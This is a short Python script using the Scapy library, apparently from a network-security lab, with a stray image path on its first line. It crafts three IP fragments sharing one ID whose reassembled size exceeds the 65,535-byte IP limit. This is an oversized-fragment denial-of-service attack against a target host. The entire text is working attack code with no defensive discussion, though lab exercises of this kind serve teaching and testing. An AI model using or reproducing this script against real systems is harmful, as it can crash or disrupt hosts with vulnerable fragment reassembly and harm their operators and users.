 #!/usr/bin/python3
from scapy.all import *
### first fragment
ip=IP(src="10.0.2.5", dst="10.0.2.4",id=1000,frag=0,flags=1) # IP header
udp = UDP(sport=7070, dport=9090,chksum=0) # UDP header
#udp.len = 65600 # This should be the combined length of all fragments
payload = 'A' * 20000 # Construct payload
# Construct the entire packet and send it out
pkt = ip/udp/payload # For other fragments, we should use ip/payload
send(pkt, verbose=0)
### second fragment
ip=IP(src="10.0.2.5", dst="10.0.2.4",id=1000,frag=2501,flags=1)
ip.proto=17
payload = 'B' * 20000
pkt = ip/payload
send(pkt, verbose=0)
### third fragment
ip=IP(src="10.0.2.5", dst="10.0.2.4",id=1000,frag=5001,flags=0)
ip.proto=17
payload = 'C' * 25600
pkt = ip/payload
send(pkt, verbose=0)